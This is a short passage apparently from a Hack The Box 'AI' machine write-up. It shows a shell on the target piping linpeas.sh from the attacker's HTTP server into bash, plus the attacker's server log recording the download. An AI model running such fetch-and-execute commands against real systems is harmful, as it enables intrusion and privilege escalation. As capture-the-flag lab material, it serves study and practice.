 alexa@AI:~$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/AI# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.163 - - [07/Jul/2020 09:43:08] "GET /linpeas.sh HTTP/1.1" 200 -